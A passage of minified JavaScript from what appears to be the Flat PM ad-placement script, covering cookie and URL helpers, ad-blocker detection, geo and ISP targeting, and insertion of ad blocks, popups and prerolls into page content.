r=t.split("-"),n=fpm_ipToInt(r[0].trim()),i=fpm_ipToInt(r[1].trim());if(e<=i&&n<=e)return fpm_user.ip="false",!0}else if(fpm_ipToInt(t.trim())==e)return fpm_user.ip="false",!0;return!1}),fpm_user.testcook&&fpm_setCookie("fpm_ip",fpm_user.ip),fpm_async_then("ip_api")}):(fpm_user.testcook&&fpm_setCookie("fpm_ip",fpm_user.ip),fpm_async_then("ip_api"))})},window.fpm_on=function(e,t,r,n,i){i=i||!1,e.addEventListener(t,function(i){for(var e=i.target;e&&e!==this;)e.matches(r)&&n.call(e,i),e=e.parentNode},{once:i})},window.fpm_contentsUnwrap=function(e){for(var t=e.parentNode;e.firstChild;)t.insertBefore(e.firstChild,e);t.removeChild(e)},window.fpm_wrap=function(e,t){e.parentNode.insertBefore(t,e),t.appendChild(e)},window.fpm_until=function(e,t,r,n){n=n||"nextElementSibling";var i=[];if(!e)return i;for(i.push(e),e=e[n];e&&(i.push(e),!e.matches(t));){if(r&&!e.matches(r)){e=e[n];continue}e=e[n]}return i},window.fpm_findSelector=function(e,t){e=e||[];var r=[];return t?(e.forEach(function(e){e.matches(t)&&r.push(e);var n=e.querySelectorAll(t);n&&0<n.length&&(r=r.concat([...n]))}),r):r},window.fpm_toNodeList=function(e){var t=document.createDocumentFragment();return e.forEach(function(e){t.appendChild(e.cloneNode())}),t},window.fpm_jsonp=function(e,t){var r="jsonp_callback_"+Math.round(1e5*Math.random());window[r]=function(e){delete window[r],fpm_body.removeChild(n),t(e)};var n=document.createElement("script");n.src=e+(0<=e.indexOf("?")?"&":"?")+"callback="+r,fpm_body.appendChild(n)},window.flatPM_serialize=function(e,t){var r,n=[];for(r in e)if(e.hasOwnProperty(r)){var i=t?t+"["+r+"]":r,o=e[r];n.push(null!==o&&"object"==typeof o?flatPM_serialize(o,i):encodeURIComponent(i)+"="+encodeURIComponent(o))}return n.join("&")},document.write=function(e){var t=document.createElement("div");document.currentScript.insertAdjacentElement("afterend",t),fpm_setHTML(t,e),fpm_stack_scripts.block||(fpm_stack_scripts.block=!0,fpm_setSCRIPT()),fpm_contentsUnwrap(t)},window.fpm_sticky=function(e,t,r){function n(){if(null==a){for(var e=getComputedStyle(o,""),r="",n=0;n<e.length;n++)(0==e[n].indexOf("overflow")||0==e[n].indexOf("padding")||0==e[n].indexOf("border")||0==e[n].indexOf("outline")||0==e[n].indexOf("box-shadow")||0==e[n].indexOf("background"))&&(r+=e[n]+": "+e.getPropertyValue(e[n])+"; ");a=document.createElement("div"),a.style.cssText=r+" box-sizing: border-box; width: "+o.offsetWidth+"px;",o.insertBefore(a,o.firstChild);for(var p=o.childNodes.length,n=1;n<p;n++)a.appendChild(o.childNodes[1]);o.style.padding="0",o.style.border="0"}o.style.height=a.getBoundingClientRect().height+"px";var l=o.getBoundingClientRect(),c=Math.round(l.top+a.getBoundingClientRect().height-t.getBoundingClientRect().bottom);0>=l.top-d?l.top-d<=c?(a.className=fpm_attr.stop,a.style.top=-c+"px"):(a.className=fpm_attr.fixed,a.style.top=d+"px"):(a.className="",a.style.top=""),window.addEventListener("resize",function(){o.children[0].style.width=getComputedStyle(o,"").width},!1)}r=r||0;var o=e,a=null,d=r;window.addEventListener("scroll",n,!1),fpm_body.addEventListener("scroll",n,!1),n()},window.fpm_addDays=function(e,r){var n,i=1e3*(60*e.getTimezoneOffset()),o=e.getTime(),l=new Date;if(o+=86400000*r,l.setTime(o),n=1e3*(60*l.getTimezoneOffset()),i!=n){var s=n-i;o+=s,l.setTime(o)}return l},window.fpm_adbDetect=function(){var r=document.createElement("div");r.id="yandex_rtb_",r.classList.add("adsbygoogle"),r.setAttribute("data-tag","flat_pm"),r.style="position:absolute;left:-9999px;top:-9999px",r.innerHTML="Adblock<br>detector",fpm_body.insertAdjacentElement("afterbegin",r);var n=document.querySelector("#yandex_rtb_.adsbygoogle[data-tag=\"flat_pm\"]");if(!n)return!0;var e=n.currentStyle||window.getComputedStyle(n,"");return e=parseInt(e.height),r.remove(),!!(isNaN(e)||0==e)},window.fpm_setCookie=function(e,t,r){r=r||{path:"/"};var n=r.expires;if("number"==typeof n&&n){var i=new Date;i.setTime(i.getTime()+1e3*n),n=r.expires=i}n&&n.toUTCString&&(r.expires=n.toUTCString()),t=encodeURIComponent(t);var o=e+"="+t;for(var l in r){o+="; "+l;var s=r[l];!0!==s&&(o+="="+s)}document.cookie=o},window.fpm_getCookie=function(e){var t=document.cookie.split("; ").reduce(function(t,r){var n=r.split("=");return n[0]===e?decodeURIComponent(n[1]):t},"");return""==t?void 0:t},window.flatPM_testCookie=function(){try{return localStorage.setItem("test_56445","test_56445"),localStorage.removeItem("test_56445"),!0}catch(t){return!1}},window.fpm_randomString=function(e){for(var t="",r="abcdefghijklmnopqrstuvwxyz",n=r.length,o=0;o<e;o++)t+=r.charAt(Math.floor(Math.random()*n));return t},window.fpm_randomProperty=function(e){var t=Object.keys(e);return t[Math.floor(Math.random()*t.length)]},window.fpm_random=function(e,t){return Math.floor(Math.random()*(t-e+1))+e},window.flatPM_sanitizeUrlParams=function(e){return e&&["__proto__","constructor","prototype"].includes(e.toLowerCase())?e.toUpperCase():e},window.fpm_getUrlParams=function(e){var t={};e=e||window.location.href,e=flatPM_sanitizeUrlParams(e);var r=e?e.split("?")[1]:window.location.search.slice(1);if(r){r=r.split("#")[0];for(var n=r.split("&"),o=0;o<n.length;o++){var l=n[o].split("="),s=l[0],a="undefined"==typeof l[1]||l[1];if(s=s.toLowerCase(),"string"==typeof a&&(a=a.toLowerCase()),s.match(/\[(\d+)?\]$/)){var d=s.replace(/\[(\d+)?\]/,"");if(t[d]||(t[d]=[]),s.match(/\[\d+\]$/)){var p=/\[(\d+)\]/.exec(s)[1];t[d][p]=a}else t[d].push(a)}else t[s]?t[s]&&"string"==typeof t[s]?(t[s]=[t[s]],t[s].push(a)):t[s].push(a):t[s]=a}}return t},window.fpm_dynamicInterval=function(e,t,r,n,i){t.autorefresh&&"0"!==t.autorefresh&&setTimeout(function(){e.innerHTML="",i++,i>=n&&(i=0),t=r[i],fpm_pre_setHTML(e,t.code),fpm_dynamicInterval(e,t,r,n,i)},1e3*t.autorefresh)},flatPM_testCookie()&&fpm_setCookie("fpm_visit",(parseInt(fpm_getCookie("fpm_visit"))||0)+1);window.fpm_stack_scripts={scripts:[],block:!1},window.fpm_base64test=/^([0-9a-zA-Z+/]{4})*(([0-9a-zA-Z+/]{2}==)|([0-9a-zA-Z+/]{3}=))?$/,window.fpm_then={ip_api:[],load:[]},window.fpm_titles="h1,h2,h3,h4,h5,h6",window.fpm_date=new Date,window.fpm_dateYear=fpm_date.getFullYear(),window.fpm_dateMonth=2==(fpm_date.getMonth()+1+"").length?fpm_date.getMonth()+1:"0"+(fpm_date.getMonth()+1),window.fpm_dateWeek=0===fpm_date.getDay()?6:fpm_date.getDay()-1,window.fpm_dateUTCWeek=0===fpm_date.getUTCDay()?6:fpm_date.getUTCDay()-1,window.fpm_dateDay=2==(fpm_date.getDate()+"").length?fpm_date.getDate():"0"+fpm_date.getDate(),window.fpm_dateHours=2==(fpm_date.getHours()+"").length?fpm_date.getHours():"0"+fpm_date.getHours(),window.fpm_dateUTCHours=fpm_date.getUTCHours(),window.fpm_dateMinutes=2==(fpm_date.getMinutes()+"").length?fpm_date.getMinutes():"0"+fpm_date.getMinutes(),window.fpm_increment={};var fpm_modul=fpm_queryAll("noscript#fpm_modul"),fpm_modul_text="";for(var prop in 0<fpm_modul.length&&(fpm_modul_text=fpm_modul[0].outerText,fpm_modul[0].remove()),window.fpm_attr={id:"",type:"",inner:"",status:"",async:"",modal:"",overlay:"",timer:"",cross:"",close_event:"",out:"",fixed:"",stop:"",preroll:"",hoverroll:"",show:"",hide:"",done:"",slider:"",timeline:"",interscroller:""},fpm_modul_text=fpm_modul_text.replace("<style>",""),fpm_modul_text=fpm_modul_text.replace("</style>",""),fpm_attr){fpm_attr[prop]=fpm_randomString(10);var regex=new RegExp("fpm-"+prop,"g");fpm_modul_text=fpm_modul_text.replace(regex,fpm_attr[prop])}document.head.insertAdjacentHTML("beforeend","<style>"+fpm_modul_text+"</style>"),window.fpm_user={init:function(){window.fpm_body=window.fpm_body||document.querySelector("body"),this.fpm_end=document.querySelectorAll(".fpm_end"),this.fpm_end=this.fpm_end[this.fpm_end.length-1],this.fpm_start=document.querySelector(".fpm_start"),this.testcook=flatPM_testCookie(),this.browser=this.searchString(this.dataBrowser)||!1,this.os=this.searchString(this.dataOS)||!1,this.referer=this.cookieReferer(),this.winwidth=window.innerWidth,this.date=fpm_dateYear+"-"+fpm_dateMonth+"-"+fpm_dateDay,this.time=fpm_dateHours+":"+fpm_dateMinutes,this.adb=fpm_adbDetect(),this.until=fpm_until(this.fpm_start,".fpm_end"),this.textlen=this.until.map(function(e){return e.outerText}).join().replace(/(\s)+/g,"").length,this.titlelen=fpm_toNodeList(this.until).querySelectorAll(fpm_titles).length,this.country=this.cookieData("country").toLowerCase(),this.city=this.cookieData("city").toLowerCase(),this.ccode=this.cookieData("ccode").toLowerCase(),this.isp=this.cookieData("isp").toLowerCase(),this.ip=this.cookieData("ip").toLowerCase(),this.agent=navigator.userAgent,this.language=navigator.languages&&navigator.languages.length?navigator.languages[0]:navigator.userLanguage||navigator.language,this.until_child=this.until.map(function(e){return[e,Array.from(e.querySelectorAll("*"))]}).flat(1/0),this.debug=fpm_getUrlParams()["fpm-debug"],this.color_scheme=window.matchMedia&&window.matchMedia("(prefers-color-scheme: dark)").matches?"dark":"light"},cookieReferer:function(){return parent===window?fpm_user.testcook?(void 0===fpm_getCookie("fpm_referer")&&fpm_setCookie("fpm_referer",""==document.referrer?"///:direct":document.referrer),fpm_getCookie("fpm_referer")):""==document.referrer?"///:direct":document.referrer:"///:iframe"},cookieData:function(e){return fpm_user.testcook?void 0===fpm_getCookie("fpm_"+e)?"":fpm_getCookie("fpm_"+e):""},searchString:function(e){for(var t,n=e.length,i=0;i<n;i++)if(t=e[i].str,t&&e[i].subStr.test(t))return e[i].id},dataBrowser:[{str:navigator.userAgent,subStr:/YaBrowser/,id:"YaBrowser"},{str:navigator.vendor,subStr:/Apple/,id:"Safari"},{str:navigator.userAgent,subStr:/OPR/,id:"Opera"},{str:navigator.userAgent,subStr:/Firefox/,id:"Firefox"},{str:navigator.userAgent,subStr:/Edge/,id:"Edge"},{str:navigator.userAgent,subStr:/Chrome/,id:"Chrome"}],dataOS:[{str:navigator.platform,subStr:/Win/,id:"Windows"},{str:navigator.platform,subStr:/Mac/,id:"Mac"},{str:navigator.platform,subStr:/(iPhone|iPad|iPod)/,id:"iPhone"},{str:navigator.platform,subStr:/Linux/,id:"Linux"}]},window.fpm_offsetTop_with_exeptions=function(e,t){return(e=e||"",t=t||"",window.exeptions_offsetTop=window.exeptions_offsetTop||[],window.exeptions_offsetTop[e])?window.exeptions_offsetTop[e]:(window.exeptions_offsetTop[e]=fpm_user.until.map(function(r){var n=Array.from(r.querySelectorAll("*")),i=[];return""!=e&&(i=fpm_queryAll(e,t,"false"),n=n.filter(function(e){return!i.includes(e)})),[r,n]}).flat(1/0).map(function(e){return{el:e,offset:Math.round(e.getBoundingClientRect().top-fpm_user.fpm_start.getBoundingClientRect().top)}}),window.exeptions_offsetTop[e])},window.fpm_textLength_with_exeptions=function(e,t){if(e=e||"",t=t||"",window.exeptions_textLength=window.exeptions_textLength||[],window.exeptions_textLength[e])return window.exeptions_textLength[e];var r=0;return window.exeptions_textLength[e]=fpm_user.until.map(function(n){if("SCRIPT"==n.tagName)return[];var i=Array.from(n.querySelectorAll("*")),o=[];""!=e&&(o=fpm_queryAll(e,t,"false"),i=i.filter(function(e){return!o.includes(e)}));var l=0,s=n.outerText.replace(/(\s)+/g,"").length;return 0<i.length&&i.forEach(function(e){if(void 0===e.outerText||"SCRIPT"==e.tagName)return void(e.fpm_textLength=r);var t=e.outerText.replace(/(\s)+/g,"").length;l+=t,r+=t,e.fpm_textLength=r}),r+=s-l,n.fpm_textLength=r,[n,i]}).flat(1/0),window.exeptions_textLength[e]},fpm_getUrlParams().utm_referrer!==void 0&&(fpm_setCookie("fpm_referer",fpm_getUrlParams().utm_referrer),fpm_user.referer=fpm_getUrlParams().utm_referrer),window.fpm_async_then=function(e){var t=fpm_then[e].length;if(0==t)return void(fpm_then[e]=[]);for(var r,n=0;n<t;n++)r=fpm_then[e][n],fpm_next(r)},window.flatPM_persentWrapper=function(e,t){var r=0,n=!1;return e.forEach(function(e){var i=e.outerText.replace(/(\s)+/g,"");r<t&&(r+=i.length,n=e)}),n},window.fpm_textLength_between=function(e,t,r){var n=e,i=0,o=e.outerText.length,l="data-"+fpm_attr.id;r=r||!1,r&&(i=e.outerText.length,o=0);skip_before:do{for(var s=e;null!==s.previousElementSibling;){if(s=s.previousElementSibling,s.hasAttribute(l))break skip_before;if(s.previousElementSibling===fpm_user.fpm_start){i=1e8;break skip_before}var a=s.querySelectorAll("[data-"+fpm_attr.id+"]");if(0<a.length){a=a[a.length-1];do{for(;null!==a.nextElementSibling;)a=a.nextElementSibling,i+=a.outerText.length;a=a.parentNode}while(a!==s);break}if(i+=s.outerText.length,i>=t)break skip_before}e=e.parentNode}while(e!==fpm_user.fpm_start.parentNode);e=n;skip_after:do{for(var s=e;null!==s.nextElementSibling;){if(s=s.nextElementSibling,s.hasAttribute(l))break skip_after;if(s.nextElementSibling===fpm_user.fpm_end){o=1e8;break skip_after}var a=s.querySelectorAll("[data-"+fpm_attr.id+"]");if(0<a.length){a=a[0];do{for(;null!==a.previousElementSibling;)a=a.previousElementSibling,o+=a.outerText.length;a=a.parentNode}while(a!==s);break}if(o+=s.outerText.length,o>=t)break skip_after}e=e.parentNode}while(e!==fpm_user.fpm_start.parentNode);return i>=t&&o>=t},window.fpm_interscroller_resize=function(){document.querySelectorAll("."+fpm_attr.interscroller+"-inner").forEach(function(e){e.style.setProperty("--width",e.parentNode.getBoundingClientRect().width+"px")})},window.addEventListener("resize",fpm_interscroller_resize),window.fpm_getScrollbarWidth=function(){var e=document.createElement("div");e.style.visibility="hidden",e.style.overflow="scroll",e.style.msOverflowStyle="scrollbar",document.body.appendChild(e);var t=document.createElement("div");e.appendChild(t);var r=e.offsetWidth-t.offsetWidth;return e.parentNode.removeChild(e),r},window.fpm_interscrollerObserver=function(e,t){function r(){return 85<100/window.innerHeight*e.getBoundingClientRect().height?e.getBoundingClientRect().bottom-document.querySelector("html").getBoundingClientRect().top-window.innerHeight:e.getBoundingClientRect().bottom-document.querySelector("html").getBoundingClientRect().top+(window.innerHeight-e.getBoundingClientRect().height)/2-window.innerHeight}t=t||3;var n=parseInt(window.getComputedStyle(document.body,null).getPropertyValue("padding-right")),i=e.querySelectorAll("span.timer");document.body.style.overflow="hidden",document.body.style.paddingRight=n+fpm_getScrollbarWidth()+"px",window.scrollTo({top:r(),left:0,behavior:"smooth"});var o=setInterval(function(){window.scrollTo({top:r(),left:0,behavior:"smooth"})},100);var l=setInterval(function(){t--,i.forEach(function(e){e.innerHTML=t}),0>=t&&(document.body.style.overflow="auto",document.body.style.paddingRight=n+"px",i.forEach(function(e){e.remove()}),clearInterval(o),clearInterval(l))},1e3)},window.fpm_render_pixel_ads=function(e,t){t.xpath=t.xpath||"";var r,n,o,s=fpm_user.fpm_end.getBoundingClientRect().top-fpm_user.fpm_start.getBoundingClientRect().top,a=fpm_offsetTop_with_exeptions(t.exclude,t.xpath);if(t.n=t.n&&0!=t.n?t.n:1,["percent_once","px_once","center"].includes(t.type)){"percent_once"===t.type&&(o=Math.round(window.innerHeight/100*t.n)),"px_once"===t.type&&(o=1*t.n),"center"===t.type&&(o=s/2);var d=s+200;if(d>o){var p=[...a].sort((e,t)=>Math.abs(o-e.offset)-Math.abs(o-t.offset));r=a.find(function(e){return e.offset===p[0].offset}).el,t.m?(t.m=1*t.m,fpm_textLength_between(r,t.m)&&r.insertAdjacentElement("beforebegin",e)):r.insertAdjacentElement("beforebegin",e)}}if(["percent_iterable","px_iterable"].includes(t.type)){"percent_iterable"===t.type&&(o=Math.round(window.innerHeight/100*t.n),n=t.start?Math.round(window.innerHeight/100*t.start):o),"px_iterable"===t.type&&(o=1*t.n,n=t.start?1*t.start:o);var d=s+200;if(d>o){var c=d;t.max&&(c=Math.min(d,o*t.max+n));for(var p,f=n;f<c;)p=[...a].sort((e,t)=>Math.abs(f-e.offset)-Math.abs(f-t.offset)),r=a.find(function(e){return e.offset===p[0].offset}).el,t.m?(t.m=1*t.m,fpm_textLength_between(r,t.m)&&r.insertAdjacentElement("beforebegin",e.cloneNode())):r.insertAdjacentElement("beforebegin",e.cloneNode()),f+=o}}},window.fpm_cross_timer=function(t,r,n){var i=null!==n.querySelector("."+fpm_attr.cross),o=null!==n.querySelector("."+fpm_attr.timer);if("true"===r.cross){var l=document.createElement("div");l.classList.add(fpm_attr.cross),l.addEventListener("click",function(i){i.preventDefault(),fpm_close_event(t,r,n),n.classList.add(fpm_attr.hide),fpm_setCookie("fpm_outgoing_"+t.id,"true")})}r.timeout=parseInt(r.timeout)||0;var s=r.cross_offset&&"true"===r.cross_offset?n.firstChild:n;if("true"===r.timer&&0<r.timeout){var a=document.createElement("div");a.classList.add(fpm_attr.timer),a.innerHTML=fpm_settings.timer_text+" <span>"+r.timeout+"</span>";var d=a.querySelector("span");o||s.appendChild(a);var p=setInterval(function(){d.innerHTML=--r.timeout,0>=r.timeout&&(clearInterval(p),a.remove(),"true"===r.cross?!i&&s.appendChild(l):(fpm_close_event(t,r,n),n.classList.add(fpm_attr.hide)))},1e3)}else"true"!==r.cross||i||s.appendChild(l)},window.fpm_close_event=function(e,t,r){r.classList.remove(fpm_attr.show),r.classList.contains("center")||setTimeout(function(){r.remove()},1*fpm_settings.speed+100),t.again&&"true"===t.again&&(window.fpm_outgoing_counter=window.fpm_outgoing_counter||[],window.fpm_outgoing_counter[e.id]=window.fpm_outgoing_counter[e.id]||0,(!t.count||window.fpm_outgoing_counter[e.id]<t.count)&&setTimeout(function(){delete e.view.pixels,delete e.view.symbols,delete e.view.once,delete e.view.iterable,delete e.view.preroll,delete e.view.hoverroll,fpm_setWrap(e,!0),fpm_next(e)},t.interval?1e3*t.interval:0),window.fpm_outgoing_counter[e.id]++)},window.fpm_setWrap=function(t,r){r=r||!1;try{if(!r){var n=[],o=t.html.block,s=0,a=[];for(var d in o)if((!o[d].minwidth||o[d].minwidth<=fpm_user.winwidth)&&(!o[d].maxwidth||o[d].maxwidth>=fpm_user.winwidth)){o[d].abgroup||(o[d].abgroup="0"),n[o[d].abgroup]||(n[o[d].abgroup]=[]);var p=fpm_user.adb?""===o[d].adb.code&&("true"===fpm_settings.dublicate||"footer"===t.id||"header"===t.id)?o[d].html:o[d].adb:o[d].html;for(var c in fpm_base64test.test(p.code)&&(p.code=decodeURIComponent(escape(atob(p.code)))),p.code=p.code.trim(),fpm_attr){var f=new RegExp("fpm-"+c,"g");fpm_modul_text=fpm_modul_text.replace(f,fpm_attr[c])}p.code&&n[o[d].abgroup].push(p)}for(var u in n)0==n[u].length&&delete n[u];if(0==Object.keys(n).length)return void fpm_debug(t.id,"screen resolution");for(var u in delete t.html.block,n)if("0"==u)for(var m in n[u])n[u][m].minheight&&(s+=1*n[u][m].minheight);else a[u]=fpm_randomProperty(n[u]),s+=1*n[u][a[u]].minheight;t.html.groups=n,t.html.start=a}var h=document.createElement("div");(t.user.geo||t.user.ip||t.user.isp)&&h.classList.add(fpm_attr.async),h.setAttribute("data-"+fpm_attr.id,t.id),h.setAttribute("data-"+fpm_attr.status,"processing"),h.style.minHeight=s+"px";var g=t.view.pixels;if(g&&null!==fpm_user.fpm_end&&null!==fpm_user.fpm_start){var b=h.cloneNode();b.setAttribute("data-"+fpm_attr.type,"pixels"),"processing"==document.readyState?document.addEventListener("load",function(){fpm_then.load.push(t),fpm_render_pixel_ads(b,g),fpm_async_then("load")}):fpm_render_pixel_ads(b,g)}var y=t.view.symbols;if(y&&null!==fpm_user.fpm_end&&null!==fpm_user.fpm_start){var b=h.cloneNode();b.setAttribute("data-"+fpm_attr.type,"symbols"),y.xpath=y.xpath||"";var _,a,w,v=fpm_textLength_with_exeptions(y.exclude,y.xpath);if(y.n=y.n&&0!=y.n?y.n:1,["percent_once","symbol_once","center"].includes(y.type)){"percent_once"===y.type&&(w=Math.round(fpm_user.textlen/100*y.n)),"symbol_once"===y.type&&(w=1*y.n),"center"===y.type&&(w=fpm_user.textlen/2);var E=fpm_user.textlen+100;if(E>w){var L=[...v].sort((e,t)=>Math.abs(w-e.fpm_textLength)-Math.abs(w-t.fpm_textLength));_=v.find(function(e){return e.fpm_textLength===L[0].fpm_textLength}),y.m?(y.m=1*y.m,fpm_textLength_between(_,y.m,!0)&&_.insertAdjacentElement("afterend",b)):_.insertAdjacentElement("afterend",b)}else fpm_debug(t.id,"symbols offset")}if(["percent_iterable","symbol_iterable"].includes(y.type)){"percent_iterable"===y.type&&(w=Math.round(fpm_user.textlen/100*y.n),a=y.start?Math.round(fpm_user.textlen/100*y.start):w),"symbol_iterable"===y.type&&(w=1*y.n,a=y.start?1*y.start:w);var E=fpm_user.textlen+100;if(E>w){var C=E;y.max&&(C=Math.min(E,w*y.max+a));for(var L,e=a;e<C;)L=[...v].sort((t,r)=>Math.abs(e-t.fpm_textLength)-Math.abs(e-r.fpm_textLength)),_=v.find(function(e){return e.fpm_textLength===L[0].fpm_textLength}),y.m?(y.m=1*y.m,fpm_textLength_between(_,y.m,!0)&&_.insertAdjacentElement("afterend",b.cloneNode())):_.insertAdjacentElement("afterend",b.cloneNode()),e+=w}else fpm_debug(t.id,"symbols offset")}}var x=t.view.once;if(x){var b=h.cloneNode();b.setAttribute("data-"+fpm_attr.type,"once");var k=fpm_queryAll(x.selector,x.xpath,x.document);if(x.n=1*x.n||1,k.length>=x.n){"bottom"===x.derection&&k.reverse();var T="beforebegin";"prepend"===x.insert_type&&(T="afterbegin"),"append"===x.insert_type&&(T="beforeend"),"after"===x.insert_type&&(T="afterend"),k[x.n-1].insertAdjacentElement(T,b)}else fpm_debug(t.id,"once can't find element")}var S=t.view.iterable;if(S){var b=h.cloneNode();b.setAttribute("data-"+fpm_attr.type,"iterable");var k=fpm_queryAll(S.selector,S.xpath,S.document);if(S.n=1*S.n||1,S.start=1*S.start||S.n,k.length>=S.n+S.start-1){"bottom"===S.derection&&k.reverse();var T="beforebegin";"prepend"===S.insert_type&&(T="afterbegin"),"append"===S.insert_type&&(T="beforeend"),"after"===S.insert_type&&(T="afterend");var C=k.length;S.max&&(C=Math.min(k.length,S.n*S.max+S.start-S.n));for(var e=S.start-1;e<C;e++)0==(e+1-S.start+S.n)%S.n&&k[e].insertAdjacentElement(T,b.cloneNode())}else fpm_debug(t.id,"iterable can't find element")}var A=t.view.outgoing;A&&("true"===A.cookie||"true"!==fpm_getCookie("fpm_outgoing_"+t.id)?function(){var e=h.cloneNode();if(e.setAttribute("data-"+fpm_attr.type,"outgoing"),e.classList.add(A.side),"sec"==A.type)var r=function(){"true"===A.close&&(document.removeEventListener("visibilitychange",l),fpm_body.removeEventListener("mouseleave",l)),e.classList.add(fpm_attr.show),fpm_cross_timer(t,{...A},e),A.hide&&setTimeout(function(){fpm_close_event(t,A,e)},1e3*A.hide)},n=setTimeout(function(){r()},1e3*A.show);var i=function(){if(document.removeEventListener("scroll",o),"true"===A.close&&(document.removeEventListener("visibilitychange",l),fpm_body.removeEventListener("mouseleave",l)),e.classList.add(fpm_attr.show),fpm_cross_timer(t,{...A},e),A.hide){var r=function(){window.pageYOffset>A.hide&&(fpm_close_event(t,A,e),document.removeEventListener("scroll",r))};document.addEventListener("scroll",r)}};if(["px","vh","%"].includes(A.type)){var o=function(){("px"===A.type&&window.pageYOffset>A.show||"vh"===A.type&&window.pageYOffset>Math.round(window.innerHeight/100*A.show)||"%"===A.type&&window.pageYOffset>Math.round((fpm_body.scrollHeight-window.innerHeight)/100*A.show))&&i()};document.addEventListener("scroll",o)}if("true"===A.close){var l=function(t){("visibilitychange"===t.type&&document.hidden||"mouseleave"===t.type)&&(document.removeEventListener("visibilitychange",l),fpm_body.removeEventListener("mouseleave",l),"sec"==A.type&&(clearTimeout(n),r()),"px"==A.type&&i())};document.addEventListener("visibilitychange",l),fpm_body.addEventListener("mouseleave",l)}"true"===A.action&&A.selector&&fpm_on(fpm_body,"click",A.selector,function(){"true"===A.close&&(document.removeEventListener("visibilitychange",l),fpm_body.removeEventListener("mouseleave",l)),"sec"==A.type&&(clearTimeout(n),r()),"px"==A.type&&i()}),fpm_body.insertAdjacentElement("afterbegin",e)}():fpm_debug(t.id,"outgoing already displayed for this user"));var N=t.view.preroll;N&&function(){var e=fpm_queryAll(N.selector,N.xpath,"true");0<e.length?e.forEach(function(e){if(!e.classList.contains(fpm_attr.done)){e.classList.add(fpm_attr.done);var r=document.createElement("span"),n=r.cloneNode(),i=r.cloneNode(),o=r.cloneNode();r.classList.add(fpm_attr.preroll),(e.matches("iframe")||0<e.querySelectorAll("iframe").length)&&r.classList.add("hasIframe"),fpm_wrap(e,r),n.classList.add(fpm_attr.preroll+"_flex"),i.classList.add(fpm_attr.preroll+"_item"),o.classList.add(fpm_attr.preroll+"_hover"),i.appendChild(h.cloneNode()),n.appendChild(i),n.appendChild(o),r.appendChild(n);var l=function(r){r.preventDefault(),fpm_cross_timer(t,{...N},n),n.classList.add(fpm_attr.show),o.removeEventListener("click",l),"true"===N.once&&document.querySelectorAll("."+fpm_attr.preroll+"_flex:not(."+fpm_attr.show+")").forEach(function(e){e.remove()})};o.addEventListener("click",l)}}):fpm_debug(t.id,"preroll can't find element")}();var O=t.view.hoverroll;O&&function(){var e=fpm_queryAll(O.selector,O.xpath,"true");0<e.length?e.forEach(function(e){if(!e.classList.contains(fpm_attr.done)){e.classList.add(fpm_attr.done);var r=document.createElement("span"),n=r.cloneNode();r.classList.add(fpm_attr.hoverroll),fpm_wrap(e,r),n.classList.add(fpm_attr.hoverroll+"_item"),n.appendChild(h.cloneNode()),r.appendChild(n),"true"===O.cross&&fpm_cross_timer(t,{...O},n)}}):fpm_debug(t.id,"hoverroll can't find element")}();var M=document.querySelectorAll(".fpm-short-"+t.id);M.forEach(function(e){var t=h.cloneNode();t.setAttribute("data-"+fpm_attr.type,"shortcode"),e.insertAdjacentElement("beforebegin",t),e.remove()})}catch(t){console.warn(t)}},window.fpm_afterObserver=function(e,t){var r=t.getAttribute("data-"+fpm_attr.type),n=getComputedStyle(t,"").minHeight,o=!1;for(var l in e.groups){var s=e.groups[l];if("0"==l)for(var a in s)(function(){var e=s[a],r=document.createElement("div");r.classList.add(fpm_attr.inner),t.insertAdjacentElement("beforeend",r),e.timeout||e.autorefresh?(o=!0,setTimeout(function(){fpm_pre_setHTML(r,e.code),e.autorefresh&&"0"!==e.autorefresh&&setInterval(function(){r.innerHTML="",fpm_pre_setHTML(r,e.code)},1e3*e.autorefresh)},e.timeout?1e3*e.timeout:0)):(fpm_pre_setHTML(r,e.code),fpm_contentsUnwrap(r))})();else(function(){var r=1*e.start[l],n=s,i=n.length,a=n[r],d=document.createElement("div"),p=a.timeout?1e3*a.timeout:0;d.classList.add(fpm_attr.inner),t.insertAdjacentElement("beforeend",d),a.timeout||a.autorefresh?(o=!0,setTimeout(function(){fpm_pre_setHTML(d,a.code),fpm_dynamicInterval(d,a,n,i,r)},a.timeout?1e3*a.timeout:0)):(fpm_pre_setHTML(d,a.code),fpm_contentsUnwrap(d))})()}!o&&["pixels","symbols","once","iterable"].includes(r)&&"0px"==n&&fpm_contentsUnwrap(t)},window.fpm_next=function(e){var t=fpm_queryAll("[data-"+fpm_attr.id+"=\""+e.id+"\"][data-"+fpm_attr.status+"=\"processing\"]");if(0!==t.length)try{var r=e.user.ip;if(r&&"false"===fpm_user.ip)return t.forEach(function(e){e.remove()}),void fpm_debug(e.id,"ip");var n=e.user.isp;if(n&&(n.allow=n.allow.filter(Boolean))&&(n.disallow=n.disallow.filter(Boolean))&&(0<n.allow.length&&-1==n.allow.findIndex(function(e){return-1!=fpm_user.isp.indexOf(e)})||0<n.disallow.length&&-1!=n.disallow.findIndex(function(e){return-1!=fpm_user.isp.indexOf(e)})))return t.forEach(function(e){e.remove()}),void fpm_debug(e.id,"isp");var i=e.user.geo;if(i&&(i.country.allow=i.country.allow.filter(Boolean))&&(i.country.disallow=i.country.disallow.filter(Boolean))&&(i.city.allow=i.city.allow.filter(Boolean))&&(i.city.disallow=i.city.disallow.filter(Boolean))&&(0<i.country.allow.length&&-1==i.country.allow.indexOf(fpm_user.country)&&-1==i.country.allow.indexOf(fpm_user.ccode)||0<i.country.disallow.length&&(-1!=i.country.disallow.indexOf(fpm_user.country)||-1!=i.country.disallow.indexOf(fpm_user.ccode))||0<i.city.allow.length&&-1==i.city.allow.indexOf(fpm_user.city)||0<i.city.disallow.length&&-1!=i.city.disallow.indexOf(fpm_user.city)))return t.forEach(function(e){e.remove()}),void fpm_debug(e.id,"geo");var o=e.html;t.forEach(function(t){if("true"===e.lazy&&"IntersectionObserver"in window&&"true"===fpm_settings.lazyload){var r=new IntersectionObserver(function(e){e.forEach(function(e){e.isIntersecting&&(fpm_afterObserver(o,t),r.unobserve(e.target))})},{rootMargin:(fpm_settings.threshold||300)+"px 0px"});r.observe(t)}else fpm_afterObserver(o,t)})}catch(t){console.warn(t)}},window.fpm_start=function(e){e=e||"false",fpm_user.init(),window.exeptions=[];var t=[];"true"===e?(t=fpm_arr.filter(function(t){return t.fast===e}),fpm_arr=fpm_arr.filter(function(t){return t.fast!==e})):(t=fpm_arr,fpm_arr=[],!fpm_user.debug&&console.log("Flat PM Debug-Mode: "+window.location.href+"?fpm-debug"));var 